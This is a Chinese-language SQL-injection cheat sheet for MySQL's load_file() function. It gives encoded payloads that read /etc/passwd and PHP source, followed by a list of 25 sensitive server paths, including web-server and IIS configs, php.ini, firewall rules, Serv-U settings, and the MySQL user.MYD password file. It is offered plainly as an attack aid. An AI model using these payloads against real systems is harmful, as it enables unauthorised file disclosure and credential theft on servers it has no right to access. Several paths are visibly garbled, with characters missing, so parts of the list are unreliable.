 load_file() 常用路径：
1、replace(load_file(0×2F6574632F706173737764),0×3c,0×20)
2、replace(load_file(char(47,101,116,99,47,112,97,115,115,119,100)),char(60),char(32))
上面两个是查看一个PHP文件里完全显示代码.有些时候不替换一些字符,如 “<” 替换成”空格” 返回的是网
页.而无法查看到代码.
3、 load_file(char(47)) 可以列出FreeBSD,Sunos系统根目录
4、/etc tpd/conf tpd.conf或/usr/local/apche/conf tpd.conf 查看linux APACHE虚拟主机配置文件
5、c:\Program Files\Apache Group\Apache\conf \httpd.conf 或C:\apache\conf \httpd.conf 查看WINDOWS
系统apache文件
6、c:/Resin-3.0.14/conf/resin.conf 查看jsp开发的网站 resin文件配置信息.
QQ:1812854286制作 by:angelc0de
7、c:/Resin/conf/resin.conf /usr/local/resin/conf/resin.conf 查看linux系统配置的JSP虚拟主机
8、d:\APACHE\Apache2\conf\httpd.conf
9、C:\Program Files\mysql\my.ini
10、../themes/darkblue_orange/layout.inc.php phpmyadmin 爆路径
11、 c:\windows\system32\inetsrv\MetaBase.xml 查看IIS的虚拟主机配置文件
12、 /usr/local/resin-3.0.22/conf/resin.conf 针对3.0.22的RESIN配置文件查看
13、 /usr/local/resin-pro-3.0.22/conf/resin.conf 同上
14 、/usr/local/app/apache2/conf/extra tpd-vhosts.conf APASHE虚拟主机查看
15、 /etc/sysconfig/iptables 本看防火墙策略
16 、 usr/local/app/php5 b/php.ini PHP 的相当设置
17 、/etc/my.cnf MYSQL的配置文件
18、 /etc/redhat-release 红帽子的系统版本
19 、C:\mysql\data\mysql\user.MYD 存在MYSQL系统中的用户密码
20、/etc/sysconfig/network-scripts/ifcfg-eth0 查看IP.
21、/usr/local/app/php5 b/php.ini //PHP相关设置
22、/usr/local/app/apache2/conf/extra tpd-vhosts.conf //虚拟网站设置
23、C:\Program Files\RhinoSoft.com\Serv-U\ServUDaemon.ini
24、c:\windows\my.ini
25、c:\boot.ini